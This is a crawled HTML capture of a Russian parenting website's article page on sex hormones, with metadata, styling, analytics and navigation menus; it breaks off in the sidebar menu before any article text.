

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moy-kroha.info/polovye-gormony/
body_size: 28217
content:
<!DOCTYPE html><html lang="ru-RU" class="touch_detect_on"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><meta property="yandex_recommendations_title" content="Половые гормоны"/><meta property="yandex_recommendations_category" content="Анализ на гормоны"/><meta property="yandex_recommendations_image" content="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg"/><link rel="shortcut icon" href="" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-S17Q26ZYF4"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S17Q26ZYF4');</script><link rel="preload" href="https://moy-kroha.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><style type='text/css'></style><title>Половые гормоны | Moy-Kroha.INFO</title><meta name="description" content="Половые гормоны Анализ на гормоны | Половые гормоны – важный регулятор как для женского, так и для мужского организма. От уровня гормонов зависит состояние здоровья пациента, его психическое" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://moy-kroha.info/polovye-gormony/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Половые гормоны | Moy-Kroha.INFO" /><meta property="og:description" content="Половые гормоны Анализ на гормоны | Половые гормоны – важный регулятор как для женского, так и для мужского организма. От уровня гормонов зависит состояние здоровья пациента, его психическое" /><meta property="og:url" content="https://moy-kroha.info/polovye-gormony/" /><meta property="og:site_name" content="Moy-Kroha.INFO" /><meta property="article:published_time" content="2022-09-12T07:37:20+00:00" /><meta property="og:image" content="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg?v=1662968166" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="457" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="moykrohainfo"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="7 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moy-kroha.info/#website","url":"https://moy-kroha.info/","name":"Moy-Kroha.INFO","description":"\u0412\u0441\u0435 \u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u043e\u043c, \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u043e\u0432, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f, \u0438\u0433\u0440\u044b \u0438 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0441 \u043c\u0430\u043b\u044b\u0448\u0430\u043c\u0438, \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439, \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u043a\u0438","publisher":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"potentialAction":[{"@type":"SearchAction","target":"https://moy-kroha.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://moy-kroha.info/polovye-gormony/#primaryimage","inLanguage":"ru-RU","url":"https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg?v=1662968166","width":720,"height":457},{"@type":"WebPage","@id":"https://moy-kroha.info/polovye-gormony/#webpage","url":"https://moy-kroha.info/polovye-gormony/","name":"\u041f\u043e\u043b\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u043c\u043e\u043d\u044b | Moy-Kroha.INFO","isPartOf":{"@id":"https://moy-kroha.info/#website"},"primaryImageOfPage":{"@id":"https://moy-kroha.info/polovye-gormony/#primaryimage"},"datePublished":"2022-09-12T07:37:20+00:00","dateModified":"2022-09-12T07:37:20+00:00","description":"\u041f\u043e\u043b\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u043c\u043e\u043d\u044b \u0410\u043d\u0430\u043b\u0438\u0437 \u043d\u0430 \u0433\u043e\u0440\u043c\u043e\u043d\u044b | \u041f\u043e\u043b\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u043c\u043e\u043d\u044b \u2013 \u0432\u0430\u0436\u043d\u044b\u0439 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u043a\u0430\u043a \u0434\u043b\u044f \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430. \u041e\u0442 \u0443\u0440\u043e\u0432\u043d\u044f \u0433\u043e\u0440\u043c\u043e\u043d\u043e\u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430, \u0435\u0433\u043e \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0435","breadcrumb":{"@id":"https://moy-kroha.info/polovye-gormony/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://moy-kroha.info/polovye-gormony/"]}]},{"@type":"BreadcrumbList","@id":"https://moy-kroha.info/polovye-gormony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://moy-kroha.info/","url":"https://moy-kroha.info/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://moy-kroha.info/polovye-gormony/","url":"https://moy-kroha.info/polovye-gormony/","name":"\u041f\u043e\u043b\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u043c\u043e\u043d\u044b"}}]},{"@type":"Article","@id":"https://moy-kroha.info/polovye-gormony/#article","isPartOf":{"@id":"https://moy-kroha.info/polovye-gormony/#webpage"},"author":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"headline":"\u041f\u043e\u043b\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u043c\u043e\u043d\u044b","datePublished":"2022-09-12T07:37:20+00:00","dateModified":"2022-09-12T07:37:20+00:00","mainEntityOfPage":{"@id":"https://moy-kroha.info/polovye-gormony/#webpage"},"publisher":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"image":{"@id":"https://moy-kroha.info/polovye-gormony/#primaryimage"},"articleSection":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043d\u0430 \u0433\u043e\u0440\u043c\u043e\u043d\u044b","inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c","name":"moykrohainfo","image":{"@type":"ImageObject","@id":"https://moy-kroha.info/#personlogo","inLanguage":"ru-RU","url":"https://moy-kroha.info/wp-content/uploads/2020/01/logo.png","width":232,"height":67,"caption":"moykrohainfo"},"logo":{"@id":"https://moy-kroha.info/#personlogo"},"sameAs":["https://moy-kroha.info"]}]}</script> <link rel="alternate" type="application/rss+xml" title="Moy-Kroha.INFO &raquo; Лента" href="https://moy-kroha.info/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://moy-kroha.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_56d24c733c746a986b7bec8df3e91a44.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://moy-kroha.info/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='rate-my-post-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_a940c17113aef31716a5bf159b62132c.css' type='text/css' media='all' /><style id='rate-my-post-inline-css' type='text/css'>.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 18px;}</style><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_d4a56d3242663a4b372dc090375e8136.css' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css'  href='//moy-kroha.info/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /><link rel='stylesheet' id='styles-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_34b16af323d80d8805397a7d892e3002.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_7d16952131aaafa1478a255a7e4ae366.css' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_ef32308e39025e3299ff16dd3669c372.css' type='text/css' media='all' /><link rel='stylesheet' id='flexnav-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_89ad1c16db15635960a0641161aebbba.css' type='text/css' media='all' /><link rel='stylesheet' id='-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A700%7CPT+Sans%3A700%7CPT+Sans%3Aregular&#038;subset=cyrillic' type='text/css' media='all' /> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/modernizr.custom.js' id='modernizr-custom-js'></script> <link rel="https://api.w.org/" href="https://moy-kroha.info/wp-json/" /><link rel="alternate" type="application/json" href="https://moy-kroha.info/wp-json/wp/v2/posts/21120" /><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">html body{font-family:PT Sans;color:#441818;font-size:16px;line-height:1.375}.pagenavi .nextpostslink:before,.pagenavi .prevpostslink:before,a.page-numbers,span.page-numbers{font-size:16px}#breadcrumbs .delimiter:before,.footer .wpcf7,.footer input,.top-panel input,a.alt,input[type=date],select{color:#441818}#kids_main_nav a{font-family:PT Sans;color:#fff;font-size:19px;line-height:1.5}#kids_main_nav{font-size:19px}.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,.entry-container main .widget-title,.post-content .widget-title,.section-title{font-size:24px;color:#3185cb;line-height:1.125}#respond_block .comment-edit-link,#respond_block .comment-reply-link,#respond_block h1,.button,.cws_button,.header_container h1,.holder404,.post-meta .post-date,.post-title a,.post_cats span,.post_tags span,.pricing_table_column .price_part,.section-title,.slogan>.widget_text:after,.slogan>.widget_text:before,.testimonial p:after,.testimonial p:before,.title,.widget-title,.widget_calendar caption,blockquote:after,blockquote:before,input[type=submit]{font-family:PT Sans}#respond_block .comment-author{color:#3185cb}.post-title a:hover,a,a.alt:hover,ul.type-2 li:before{color:#3185cb}#kids-back-top span,#kids_main_nav ul ul,#kids_main_nav ul ul li:hover,#kids_main_nav>ul>li>a:before,#post_comment,#respond_block .comment-edit-link,#respond_block .comment-reply-link,#search-form .button,.accordion li a.opener:before,.accordion_title .acc_featured_icon,.accordion_title .accordion_icon,.cws_button,.gl_cat .backLava,.kids_curtain:before,.menu-button,.nav_cat .backLava,.owl-controls.clickable .owl-pagination .owl-page.active span,.post-meta .post-date:before,.single_bar .progress,.soc_icon.fa,.tinv-wishlist button,.touch_device #kids_main_nav>ul,.tparrows.default:after,.wpcf7 input[type=submit],aside .widget h3.widget-title,aside .widget.type-3 h3.widget-title .cloud-element-1:after,aside .widget.type-3 h3.widget-title .cloud-element-1:before,aside .widget.type-3 h3.widget-title .cloud-element-2:after,aside .widget.type-3 h3.widget-title .cloud-element-2:before,aside .widget.type-3 h3.widget-title .cloud-element-3:after,aside .widget.type-3 h3.widget-title .cloud-element-3:before,b.trigger:before,input[type=radio]:checked:before,ul li:before{background-color:#3185cb}@media screen and (max-width:980px){#kids_main_nav>ul{background-color:#3185cb}}.catappendspan:before,.pricing_table_header .title,.widget_categories ul li:before{color:#3185cb}input[type=checkbox]:before{color:#3185cb}ul.latest_tweets li li .icon_frame i.fa:before{background-color:rgba(49,133,203,.4)}#kids-back-top a:hover span,#kids_main_nav>ul>li ul li.current-menu-item,#kids_main_nav>ul>li ul li.current-menu-parent,#kids_main_nav>ul>li.current-menu-ancestor>a:before,#kids_main_nav>ul>li.current-menu-item>a+li>a:before,#kids_main_nav>ul>li.current-menu-item>a:before,#kids_main_nav>ul>li:hover>a:before,#post_comment:hover,#respond_block .comment-edit-link:hover,#respond_block .comment-reply-link:hover,#search-form .button:hover,.cws_button:hover,.wpcf7 input[type=submit]:hover{background:#ff633c}.cws_button:hover,.soc_icon.fa:hover{background:#ff633c!important}#kids_header .kids_social .openbtn a,#kids_header .kids_social li.hide,#kids_header .kids_social span,.footer,.footer .widget_calendar table tbody,.kids_social .lang_bar>div>ul a:after,.kids_social .lang_bar>div>ul a:before,.top-panel,.top-panel .widget_calendar table tbody{background-color:#3185cb}#kids_header .kids_social li,.kids_social .lang_bar>div>ul>li>a:before{background-color:rgba(49,133,203,.65)}.top-panel{border-color:#3185cb}.flickr-badge img,.kids_image_wrapper,.woocommerce .product_list_widget img,aside .cws_tweets,aside .flickr-badge,aside .postform,aside .widget.widget_archive>ul,aside .widget.widget_categories>.ui-widget,aside .widget.widget_nav_menu ul.menu,aside .widget>.contact-us,aside .widget>.latest-posts-widget>.widget-content,aside .widget>.tagcloud,aside .widget>.textwidget,aside .widget_calendar>#calendar_wrap,aside .widget_categories>ul,aside .widget_cws_benefits .cws-widget-content .text_part,aside .widget_cws_nav>.widget-content>.nav_cat,aside .widget_cws_video .widget-content>.widget_video,aside .widget_meta>ul,aside .widget_pages>ul,aside .widget_recent_comments>#recentcomments,aside .widget_recent_entries>ul,aside .widget_search>#search-form{border-color:#fcf5d5}.accordion_content,.callout_widget .icons_part,.kids_top_content_middle,.page-content blockquote,.pagenavi .nextpostslink,.pagenavi .page,.pagenavi .prevpostslink,.pagenavi a.page-numbers,.post-entry,.pricing_table_column .button_part,.sticky .post-footer,.tab_container,.tab_items,.testimonial,.widget.woocommerce.widget_price_filter .ui-slider-range{background-color:#fcf5d5}.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-single,.country_select{background:#fcf5d5}#order_review,.accordion_section,.accordion_widget,.avatar,.callout_widget,.chosen-container .chosen-drop,.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single,.contact-us input[type=text],.contact-us textarea,.country_select,.entry-container #comments ol>.comment,.entry-container #respond_block,.entry-container .children .comment,.flxmap-container,.gl_cat ul>li,.iso-column .iso-item,.kids_posts_container .widget_wrapper>div,.kids_top_content_middle,.latest-posts-widget ul li,.media-block .kids_picture,.nav_cat ul>li,.portfolio .filter,.portfolio>.item,.pricing_table_column,.search input[type=text],.slogan:after,.tab_container,.tab_items,.tabs .tab,.tinv-wishlist input[type*=search],.toggle_widget,.user-login input[type=text],.widget_archive ul li,.widget_calendar #calendar_wrap,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.wpcf7 input,aside .cws_tweets ul.latest_tweets li li,aside .gl_cat ul>li,aside .latest-posts-widget ul li,aside .nav_cat ul>li,aside .widget_archive ul li,aside .widget_categories ul li,aside .widget_meta ul li,aside .widget_nav_menu ul li,aside .widget_pages ul li,aside .widget_recent_comments ul li,aside .widget_recent_entries ul li,body.home .kids_top_content_middle.homepage .bottom-border,body.secondary-page .kids_top_content_middle.page_custom_slider .bottom-border,form textarea,img[class*=wp-image],input[type*=tel],input[type*=text],input[type=email],input[type=password],main .cws_tweets ul.latest_tweets li li,pre,select,table,td,th,ul.latest_tweets li li,ul.tabs>li{border-color:#fee6b4}.accordion_section .accordion_title:hover,.accordion_section.active .accordion_title,.owl-carousel .owl-buttons>div,.pagenavi .current,.pagenavi .nextpostslink:hover,.pagenavi .page:hover,.pagenavi .prevpostslink:hover,.pagenavi a.page-numbers:hover,.pagenavi>span.page,.post-footer,.post-meta .post-comments,.pricing_table_column .price_part,.pricing_table_header,.sticky .post-entry,.tabs .tab.active,.widget_calendar caption,.widget_calendar table td#today:before,.widget_calendar table td>a:before,.widget_cws_benefits .widget-icon>i,main .cws-widget .carousel_header .widget_carousel_nav i,ul.tabs>li.active{background-color:#fee6b4}.kids-bg-level-1{background:#8fc0ea}hr{border-color:#fee6b4}.no-ie .kids_curtain:before{text-shadow:rgb(39,106,162) 1px 1px,rgb(39,106,162) 2px 2px,rgb(39,106,162) 3px 3px,rgb(39,106,162) 4px 4px,rgb(39,106,162) 5px 5px,rgb(39,106,162) 6px 6px,rgb(39,106,162) 7px 7px,rgb(39,106,162) 8px 8px,rgb(39,106,162) 9px 9px,rgb(39,106,162) 10px 10px,rgb(39,106,162) 11px 11px,rgb(39,106,162) 12px 12px,rgb(39,106,162) 13px 13px,rgb(39,106,162) 14px 14px,rgb(39,106,162) 15px 15px,rgb(39,106,162) 16px 16px,rgb(39,106,162) 17px 17px,rgb(39,106,162) 18px 18px,rgb(39,106,162) 19px 19px,rgb(39,106,162) 20px 20px}.pp_social {display:none;}
.bg-level-1 {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/clouds_retina-36qx5rbe4857rvouhig7ii.jpg);}
.kids_bottom_content .content_bottom_bg {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/grass_retina-36qx5qtaql4nrnht4fj216.jpg);}</style><link rel="stylesheet" type="text/css" media="all" href="https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_99187abc7fc926cfaa5946d7913fc15c.css" /><script type='text/javascript'>function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}</script> <style type="text/css" id="wp-custom-css">.message_box{color:blue !important;}.ico2,ico1,li span.word{list-style: circle;margin-left: 30px;}.message_box:before {
	content: "!!!";}table {overflow-x:auto;display: block;}.post-views{font-size: small;text-align: center;font-weight: bold;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title{font-size:xx-large;font-weight:bold;}</style> <script>var ajaxUrlFlatPM = "https://moy-kroha.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="post-template-default single single-post postid-21120 single-format-standard secondary-page #8fc0ea t-pattern-2"><div class="kids-bg-level-1"><div class="bg-level-1"></div><header id="kids_header"><div class="l-page-width clearfix"><ul class="kids_social"></ul><div class="kids_clear"></div><div id="kids_logo_block" style="float:left; " ><a id="kids_logo_text" href="https://moy-kroha.info"><img src="https://moy-kroha.info/wp-content/uploads/2020/01/logo.png" data-no-retina alt="Moy-Kroha.INFO" title="Moy-Kroha.INFO" /></a></div><nav id="kids_main_nav" style="float:right; text-align:right;" ><div class="menu-button"> <span class="menu-button-line"></span> <span class="menu-button-line"></span> <span class="menu-button-line"></span></div><ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a title="Главная страница PodelkyVK.RU" href="/"><i class="fa fa-home fa-"></i></a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://moy-kroha.info/podelki-dlya-detej/">Поделки</a></li><li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177"><a href="https://moy-kroha.info/risowanie/">Рисование</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://moy-kroha.info/skazki-onlajn/">Сказки онлайн</a></li><li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://moy-kroha.info/razvivajka/">Развивайка</a></li><li id="menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14091"><a title="Советы родителям" href="https://moy-kroha.info/roditelyam/">Для родителей</a><ul class="sub-menu"><li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14093"><a href="https://moy-kroha.info/zdorove/">Здоровье</a></li><li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li><li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-20680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20680"><a href="https://moy-kroha.info/semja/">Семья</a></li></ul></li></ul></nav></div></header></div><div id="kids_middle_container"><div class="kids_top_content"><div class="kids_top_content_middle "><div class="header_container "><div class="l-page-width"><h1>Половые гормоны</h1><ul id="breadcrumbs"><li><a href="https://moy-kroha.info" title="Главная" >Главная</a></li> <span class="delimiter">&gt;</span><li><a href="https://moy-kroha.info/zdorove/">Здоровье</a> <span class="delimiter">&gt;</span> <a href="https://moy-kroha.info/zdorove/analizy/">Анализы</a> <span class="delimiter">&gt;</span> <a href="https://moy-kroha.info/zdorove/analizy/analiz-na-gormony/">Анализ на гормоны</a> <span class="delimiter">&gt;</span></li><li><span class="current_crumb">Половые гормоны</span></li></ul></div></div></div></div><div class="bg-level-2-full-width-container kids_bottom_content"><div class="bg-level-2-page-width-container no-padding"><div class="kids_bottom_content_container"><div class="page-content"><div class="bg-level-2 first-part"></div><div class="container l-page-width"><div class="entry-container double-sidebar"><aside id="sidebar-left"><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Для родителей</h3><div class="menu-leftrubrod-container"><ul id="menu-leftrubrod" class="menu"><li id="menu-item-14653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14653"><a>Уход за детьми</a><ul class="sub-menu"><li id="menu-item-14085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14085"><a href="https://moy-kroha.info/uxod-za-novorozhdennym/">Уход за новорожденным</a></li><li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://moy-kroha.info/rezhim/">Режим дня для новорожденных</a></li><li id="menu-item-14081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14081"><a href="https://moy-kroha.info/posle-rodov/">После родов</a></li></ul></li><li id="menu-item-14654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14654"><a>Развитие ребенка</a><ul class="sub-menu"><li id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14083"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/">Развитие ребенка до года</a></li><li id="menu-item-14438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14438"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://moy-kroha.info/vospitanie/">Воспитание</a></li><li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14720"><a href="https://moy-kroha.info/podarki-i-prazdniki/">Подарки и праздники</a></li><li id="menu-item-14087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14087"><a href="https://moy-kroha.info/veshhi-dlya-novorozhdennogo/">Вещи для малыша</a></li></ul></li><li id="menu-item-14652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14652"><a>Здоровье</a><ul class="sub-menu"><li id="menu-item-20867" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20867"><a href="https://moy-kroha.info/zdorove/analizy/">Анализы</a></li><li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14068"><a href="https://moy-kroha.info/zdorove/">Здоровье мамы и дитя</a></li><li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14069"><a href="https://moy-kroha.info/zdorove/detskie-bolezni-lechenie/">Заболевания и лечение</a></li><li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14070"><a href="https://moy-kroha.info/zdorove/lekarstva-dlya-novorozhdennyx/">Лекарства для новорожденных</a></li><li id="menu-item-14071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14071"><a href="https://moy-kroha.info/zdorove/obsledovaniya-vo-vremya-beremennosti/">Обследования во время беременности</a></li><li id="menu-item-14072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14072"><a href="https://moy-kroha.info/zdorove/profilaktika-i-ukreplenie-zdorovya/">Профилактика и укрепление здоровья</a></li></ul></li><li id="menu-item-14655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14655"><a>Питание мамы и ребенка</a><ul class="sub-menu"><li id="menu-item-14074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14074"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14075"><a href="https://moy-kroha.info/pitanie/blyuda-dlya-detej-do-goda/">Блюда для детей до года</a></li><li id="menu-item-14076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14076"><a href="https://moy-kroha.info/pitanie/vvedenie-prikorma/">Введение прикорма</a></li><li id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14077"><a href="https://moy-kroha.info/pitanie/grudnoe-vskarmlivanie/">Грудное вскармливание</a></li><li id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14078"><a 